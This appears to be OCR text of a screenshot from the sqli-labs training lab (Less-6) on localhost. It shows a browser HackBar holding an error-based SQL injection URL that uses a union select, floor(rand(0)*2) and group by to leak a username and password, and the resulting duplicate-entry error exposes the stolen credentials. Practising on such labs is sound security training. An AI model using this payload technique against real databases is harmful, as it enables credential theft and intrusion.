 Welcome Dhakkan
Duplicate entry '-2Angelina:I-kill-you~1' for key ''
SQLI DUMB SERIES-6
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
http://127.0.0.1/sql/Less-6/?id=1" union select 1,count(*),concat_ws('~',(select concat('-',id,username,':',password) from users limit 1,1),floor(rand(0)*2)) as a from
information_schema.tables group by a--+